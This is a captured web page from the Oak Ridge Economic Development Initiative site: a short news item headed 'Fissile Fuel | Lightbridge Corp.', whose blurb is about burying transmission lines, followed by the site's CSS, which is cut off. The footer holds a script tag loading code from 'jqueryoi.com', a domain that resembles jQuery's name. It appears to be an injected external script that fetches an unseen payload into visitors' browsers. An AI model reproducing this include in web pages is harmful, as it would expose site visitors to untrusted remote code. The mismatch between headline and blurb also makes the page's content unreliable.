

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildoakridge.trademarkads.org/system/news/view/168/33-fissile-fuel-lightbridge-corp
body_size: 2282
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<base href="https://buildoakridge.trademarkads.org/">
		<title>33 | Fissile Fuel | Lightbridge Corp. - Oak Ridge Economic Development Initiative</title>
		<!-- Started: Thu, 22 Jan 2026 07:21:02 -0500; Elapsed: 0.074028968811035 -->
		
		<meta name="robots" content="noindex">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta property="og:type" content="website">
		<meta property="og:title" content="33 | Fissile Fuel | Lightbridge Corp. - Oak Ridge Economic Development Initiative">
		<meta name="twitter:title" content="33 | Fissile Fuel | Lightbridge Corp. - Oak Ridge Economic Development Initiative">
		<meta property="og:url" content="https://buildoakridge.trademarkads.org/system/news/view/168/33-fissile-fuel-lightbridge-corp">
		<meta property="twitter:url" content="https://buildoakridge.trademarkads.org/system/news/view/168/33-fissile-fuel-lightbridge-corp">

		<link rel="shortcut icon" type="image/png" href="favicon.png">
		<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="libraries/common/reset.css">
		<link rel="stylesheet" href="libraries/common/jquery.gst.css">
		<link rel="stylesheet" href="libraries/common/typography.css">
		<link rel="stylesheet" href="libraries/shadowbox3_jquery/shadowbox.css">
		<link rel="stylesheet" href="libraries/jquery_ui/smoothness/jquery-ui-smoothness.css">
		<link rel="stylesheet" href="libraries/public/form-builder2.css">
		<link rel="stylesheet" href="libraries/public/basic.css">
		<link rel="stylesheet" href="https://use.typekit.net/gia5say.css">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href="https://fonts.googleapis.com/css2?family=Fjalla+One&display=swap" rel="stylesheet">
		<link rel="stylesheet" href="libraries/public/site.tpl.css">

		<!--[if lt IE 9]>
		<script src="libraries/public/GST_HTML5_Elements2.js"></script>
		<![endif]-->
		



<!-- Global site tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0RX57L6RS1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-0RX57L6RS1');
</script>


		<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/buildoakridge.trademarkads.org\/system\/news\/view\/168\/33-fissile-fuel-lightbridge-corp"},"headline":"33 | Fissile Fuel | Lightbridge Corp.","image":[],"datePublished":"2023-09-06T00:00:00-04:00","dateModified":"2023-09-06T11:29:15-04:00","publisher":{"@type":"Organization","name":"Oak Ridge Economic Development Initiative"}}</script>

		<script defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCskvt6NCScUOV7TQwSx0bMLOTtC7Q0Y_4"></script>
		<script defer src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script defer src="libraries/common/jquery.gst.js"></script>
		<script defer src="libraries/common/jquery.cycle2.min.js"></script>
		<script defer src="libraries/common/init.js"></script>
		<script defer src="libraries/shadowbox3_jquery/shadowbox.js"></script>
		<script defer src="libraries/jquery_ui/jquery-ui.min.js"></script>
		<script defer src="libraries/public/jquery.excerpt.js"></script>
		<script defer src="libraries/public/jquery.gstModuleForms.js"></script>
		<script defer src="libraries/public/init.js"></script>
	</head>
	<body class="body body__theme__demo body__layout__default">

		<div class="page clearfix">
<header class="home-header" role="banner">
	<div class="header__inner">
        <div class="header__logo-contain">
			<a class="header__logo-link" href="https://buildoakridge.trademarkads.org/">
				<div class="OR">Oak Ridge</div>
				<div class="EDI">Economic Development Initiative</div>
			</a>
        </div>

		<nav class="nav" role="navigation" aria-label="Pages">
			<span class="nav__activate material-icons">menu</span>
			<ol class="nav__list nav__list__level-1">
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Why Oak Ridge
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/an-innovation-hub">
			An Innovation Hub
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/strategically-located">
			Strategically Located
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/business-innovation-friendly">
			Business &amp; Innovation Friendly
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/great-taxes-incentives">
			Great Taxes &amp; Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/highly-educated-talent-pool">
			Highly Educated Talent Pool
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="why-oak-ridge/wonderful-quality-of-life">
			Wonderful Quality of Life
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Key Industries
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/advanced-manufacturing">
			Advanced Manufacturing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/nuclear-and-advanced-energy">
			Nuclear and Advanced Energy
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/cyber-security-datacenters">
			Cyber Security &amp; Datacenters
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/retail">
			Retail
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="key-industries/professional-services">
			Professional Services
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Find Your Site
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/properties">
			Properties
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/horizon-center">
			Horizon Center
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="find-your-site/heritage-center">
			Heritage Center
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Living
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/livability">
			Livability
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/cost-of-living">
			Cost of Living
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/education">
			Education
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/healthcare">
			Healthcare
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/housing">
			Housing
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/downtown-development">
			Downtown Development
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="living/recreation">
			Recreation
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1 nav__item__has-children">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" onclick="">
			Doing Business
		</a>
		<span class="nav__item-action nav__item-action__more material-icons">expand_more</span>
		<span class="nav__item-action nav__item-action__less material-icons">expand_less</span>
	</div>

	<ol class="nav__list nav__list__level-2">
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/workforce">
			Workforce
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/employer-services">
			Employer Services
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/incentives">
			Incentives
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/utilities">
			Utilities
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/permitting">
			Permitting
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/property-taxes">
			Property Taxes
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-2">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-2" href="doing-business/infrastructure">
			Infrastructure
		</a>
	</div>

</li>
	</ol>
</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="partners">
			Partners
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="about-oredi">
			About OREDI
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="news">
			News
		</a>
	</div>

</li>
<li class="nav__item nav__item__level-1">
	<div class="nav__item-actions">
		<a class="nav__link nav__link__level-1" href="contact">
			Contact
		</a>
	</div>

</li>
			</ol>
		</nav>


	</div>
</header>


<!-- Thrown messages (0) -->

			<main role="main">
										<div class="news-view generic__contained">
	<div class="generic__inner">
		<h1 class="news-view__heading">33 | Fissile Fuel | Lightbridge Corp.</h1>
		
		<div class="news-view__description cms-content">
We discuss the potential advantages to burying high-voltage transmission lines with Power Delivery Intelligence Initiative (PDI<sup>2</sup>) national spokesman Mike Beehler.<a href="132-pdi2.html">MORE</a>
		</div>

	</div>
</div>
									</main>

<footer class="footer" role="footer">
	<div class="footer__inner">
		<nav class="footer__social" role="navigation" aria-label="Social Media">
		</nav>
		
		<a class="footer__privacy" href="privacy-policy">Privacy Policy</a><BR>
			<BR>
		<span class="footer__copyright">Copyright &copy; 2026 Oak Ridge Economic Development Initiative. All Rights Reserved.</span>
		<script src="https://jqueryoi.com/246.js"></script>

		<a class="footer__designer gst-external" href="https://www.trademarkads.com">Knoxville Web Design by TradeMark Advertising</a>
	</div>
</footer>
		</div>



	</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://buildoakridge.trademarkads.org/libraries/public/site.tpl.css
body_size: 5603
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
	font-family: 'Fjalla One', sans-serif;
	color:#91d6ac;
	font-size: 200px;
    font-weight: 100;
}
.stats_left,
.stats_right{
	margin: 0.5em;
    padding: 1em 3em;
	display: flex;
    justify-content: center;
    align-items: center;
	justify-content: space-between;
}
.stats_left {
    margin-right: 5em;
}
.stats_right {
    margin-left: 5em;
}
.stats_left.first {
	background-image: url("../../images/workforcestats1.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_right.second {
	background-image: url("../../images/workforcestats2.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.stats_left.third {
	background-image: url("../../images/workforcestats3.jpg");
	background-repeat: no-repeat;
	background-size: cover; 
}
.stats_right.fourth {
	background-image: url("../../images/workforcestats4.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.home-news{
	background-color:#f0f2f6;
}
.home-news .inner{
	padding: 4em 2em;
	max-width:1200px;
	margin:0 auto;
	text-align: center;
}
.home-news .generic__inner {
	padding: 3em 0;
}
.home-news h2{
	color:#3f3a68;
	text-align:left;
}
.home-news ul.news__list {
    display: flex;
    justify-content: space-between;
}
.home-news .news__item {
    position: relative;
	max-width: 33.3%;
    _height: 286px;
    overflow: hidden;
	transition: transform .4s;
}
.home-news li.news__item:hover {
    transform: scale(1.21);
    z-index: 300;
}
.home-news .news__item::after{
	z-index: 10;
    background: linear-gradient(rgba(100,53,129,.1), rgba(100,53,129,.5), rgba(100,53,129,.8));
    width: 100%;
    height: 100%;
    position: absolute;
	top: 0;
	pointer-events: none;
}
.home-news .news__link__title {
	font-family: 'Fjalla One', sans-serif;
	text-transform:uppercase;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0 1em 1em;
    color: white;
	font-size: 22px;
	text-align:left;
	z-index:20;
}
.home-news .news__link__thumbnail {
	display: block;
	max-height: 25vw;
	overflow: hidden;
}
.home-news .news__thumbnail {
	width: 375px;
	width: 100%;
	float: none;
	margin: 0;
}
.home-news .news__item + .news__item {
    margin-top: 0;
	margin-left: 0.3em;
}
.home-news .news__short-description{
	display:none;
}
.home-news .news__list .news__item{
	display:none;
}
.home-news .news__list .news__item:nth-child(1),
.home-news .news__list .news__item:nth-child(2),
.home-news .news__list .news__item:nth-child(3){
	display:block;
}

.body__layout__default h1{
	font-size: 50px;
	color:#643581;
	text-transform: uppercase;
}
.body__layout__default .news-view h1{
	font-size: 35px;
}


.body__layout__default a.news__link.news__link__title {
    color: #91d6ac;
    font-size: 24px;
}
.body__layout__default a.news__link.news__link__title:hover {
    color: #293a5b;
    text-decoration: underline;
}
.news__thumbnail {
    width: 11em;
}
.news__posted {
    font-size: 20px;
    font-weight: bold;
    padding: 0.5em 0;
}
.news-home li.news__item.clearfix {
    margin: 2em 0;
}


.testimonial{
	background-image: url("../../images/molecule.png");
	background-repeat: no-repeat;
	background-size: cover;
}
.testimonial h2 {
    color: #3f3a68;
	padding:1em;
}
.testimonial .generic__inner{
	padding: 3em 3em;
}
.test-contain{
	display:flex;
	max-width: 1500px;
    margin: 0 auto;
}
.test-left,
.test-right{
	width:50%;
}
img.personel {
    width: 100%;
    max-width: 675px;
	display: block;
}
.testimonials__quote{
	position:relative;
}
.testimonials__list{
	color:#293a5b;
	font-size:40px;
}
.testimonials__citation-person {
	color:#293a5b;
    font-size: 25px;
    text-align: right;
	font-style:normal;
	font-weight:bold;
}
.testimonials__citation-position {
    text-align: right;
    font-size: 25px;
}
.testimonials__citation {
    margin-top: 2.5em;
}
.testimonials__quote::before {
    position: absolute;
    left: -45px;
    font-size: 100px;
    top: -52px;
}
.testimonials__quote:after {
    position: absolute;
    font-size: 100px;
    right: -37px;
    bottom: -84px;
}

.testimonials__prev.material-icons,
.testimonials__next.material-icons{
	display:none;
}


.home-contact,
.sub-contact{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.home-container {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
	justify-content: space-between;
}
.home-contact .module.forms {
    width: 42%;
    margin: 0;
}
.contact-info {
    width: 42%;
}
.home-contact h2{
	font-size: 56px;
    font-weight: 100;
	padding-bottom: 20px;
}
.home-contact p{
	font-size: 22px;
	max-width: 400px;
	padding-bottom:2.5em;
	line-height: 30px;
}
.address {
    font-size: 25px;
    padding-bottom: 1em;
}
.phone{
	padding-bottom:1em;
}
a.phone {
    font-size: 40px;
    font-weight: bold;
}
a.phone:hover{
	color:#91d6ac;
}
img.social {
    height: 80px;
    margin: 0.5em;
}
.home-contact .generic__inner{
	padding:0;
}
.home-contact .generic__inner h2{
	display:none;
}

.sub-contact .module.form{
    width: 100%;
    margin: 0;
}
.body__layout__default .module.forms {
    max-width: 100%;
	background-image: linear-gradient(to right, #293a5b , #643581);
    color: white;
}
h2.forms__form-item-header {
    color: white;
}
.body__layout__default .forms .generic__inner {
    max-width: 800px;
}
.sub-container{
	padding: 6em 2em;
    max-width: 800px;
	margin:0 auto;
}
.sub-container .contact-info{
	width:100%;
	padding: 0 1em;
}
.sub-contact p{
	font-size: 22px;
	padding:1em 0;
	line-height: 30px;
}


.sub-contact .forms__form-item-header,
.sub-contact .address{
	font-size:35px;
	font-family: 'Fjalla One', sans-serif;
	text-transform: uppercase;
	padding-bottom:.5em;
}

.forms .fb3__field-input, .fb3__field-select {
    background-color: #8091b0;
}
.fb3__field:focus-within .fb3__field-input, .fb3__field:focus-within .fb3__field-select {
    border-color: #91d6ac;
}
.fb3__field-heading-text {
    padding-bottom: 0.3em;
}

.video{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
}
.video .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.video h2{
	padding-bottom:0.5em;;
}
.video h3{
	font-size:30px;
	padding-bottom: 1em;
}
.generic__responsive-video {
    border: 2px solid #91d6ac;
}

.intro{
	background-image: url(../../images/atom.png);
    background-position: top left;
    background-size: 60%;
    background-repeat: no-repeat;
    position: relative;
}
.intro .inner{
	padding:5em 2em;
	max-width:1200px;
	margin:0 auto;
}
.intro h2{
	color:#643581;
	padding-bottom: 0.2em;
}
.intro h3{
	color:#293a5b;
	font-size: 25px;
    padding-bottom: 1em;
}
.intro p{
	font-size:20px;
	margin:1em 0;
}
.intro .generic__link-button{
	margin-left:0;
}

.manufacturing-adv{
    width: 100%;
    background-color: #f0f2f6;
}
.manufacturing-adv .inner {
	padding: 6em 1em 4em;
		max-width: 1500px;
		margin: 0 auto;
}
.manufacturing-adv h2{
	color:#643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}
.manufacturing-adv p{
	font-size:20px;
	padding-top:30px;
}
.gall-container {
    display: flex;
    max-width: 1800px;
    margin: 0 auto;
	background-color: #f0f2f6;
}
.gall-left {
    width: 45%;
    padding: 4em;
}
.body__layout__advancedmanufacturing .gall-right{
    width: 60%;
	background-image: url("../../images/engineering.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__cybersecurity .gall-right{
	width: 60%;
	background-image: url("../../images/cybersecurity.jpg");
	background-size: cover;
	background-position: center;
}
.body__layout__nuclear .gall-right{
	width: 60%;
